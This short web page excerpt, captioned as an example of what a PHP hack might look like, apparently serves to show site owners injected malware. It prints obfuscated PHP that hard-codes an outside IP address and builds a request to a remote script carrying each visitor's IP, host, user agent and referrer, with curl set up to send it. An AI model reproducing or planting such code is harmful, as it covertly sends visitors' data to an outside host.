 What a PHP hack might look like
$GLOBALS['_226432454_']=Array();
function _1618533527($i)
{
return '91.196.216.64';
}
$ip=_1618533527(0);
$GLOBALS['_1203443956_'] = Array('urlencode');
function _1847265367($i)
{
$a=Array('http://','/btt.php?
ip=','REMOTE_ADDR','&host=','HTTP_HOST','&ua=','HTTP_USER_AGENT','&ref=','HTTP_REFERER');
return $a[$i];
}
$url = _1847265367(0) .$ip ._1847265367(1) .$_SERVER[_1847265367(2)] ._1847265367(3) .
$_SERVER[_1847265367(4)] ._1847265367(5) .$GLOBALS['_1203443956_'][0]($_SERVER[_1847265367(6)])
._1847265367(7) .$_SERVER[_1847265367(8)];
$GLOBALS['_399629645_']=Array('function_exists', 'curl_init', 'curl_setopt', 'curl_setopt',
'curl_setopt', 'curl_exec', 'curl_close', 'file_get_contents');
function _393632915($i)
{
return 'curl_version';
}
 
